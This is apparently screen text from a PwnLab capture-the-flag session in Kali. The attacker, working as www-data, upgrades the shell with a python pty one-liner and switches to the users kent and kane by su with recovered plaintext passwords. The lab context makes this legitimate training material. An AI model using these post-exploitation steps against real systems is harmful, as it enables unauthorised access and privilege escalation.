 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 14:48 1
root@kali: ~
File Edit View Search Terminal Help
www-data@pwnlab:/var/www/html$ ls -l /home
ls -l /home
total 16
drwxr-x--- 2 john john 4096 Mar 17  2016 john
drwxr-x--- 2 kane kane 4096 Mar 17  2016 kane
drwxr-x--- 2 kent kent 4096 Mar 17  2016 kent
drwxr-x--- 2 mike mike 4096 Mar 17  2016 mike
www-data@pwnlab:/var/www/html$ su kent
su kent
su: must be run from a terminal
www-data@pwnlab:/var/www/html$ ssh kent@localhost
ssh kent@localhost
Pseudo-terminal will not be allocated because stdin is not a terminal.
ssh: connect to host localhost port 22: Connection refused
www-data@pwnlab:/var/www/html$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@pwnlab:/var/www/html$ ls
ls
config.php  images  index.php  login.php  upload  upload.php
www-data@pwnlab:/var/www/html$ su kent
su kent
Password: JWzXuBJJNy
kent@pwnlab:/var/www/html$ ls /home/kent
ls /home/kent
kent@pwnlab:/var/www/html$ su mike
su mike
Password: SIfdsTEn6I
su: Authentication failure
kent@pwnlab:/var/www/html$ su kane
su kane
Password: iSv5Ym2GRo
kane@pwnlab:/var/www/html$ ls /home/kane
ls /home/kane
msgmike
kane@pwnlab:/var/www/html$
Right Ctrl